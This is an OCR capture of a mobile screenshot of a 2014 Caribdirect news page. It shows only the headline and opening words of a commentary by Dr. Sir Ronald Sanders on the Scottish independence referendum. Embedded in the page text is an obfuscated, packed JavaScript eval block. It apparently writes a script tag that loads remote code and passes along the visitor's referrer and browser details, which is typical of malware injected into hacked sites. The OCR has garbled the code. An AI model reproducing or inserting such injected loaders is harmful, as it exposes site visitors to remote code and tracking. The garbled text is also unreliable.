
Scotland’s Referendum: Its
consequences
Caribdirect
-
September 12, 2014
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|yaabs|var|u0026u|ref
errer|effzh||js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders
former Caribbean diplomat Caribbean news. If the
people of Scotland vote for independence from the...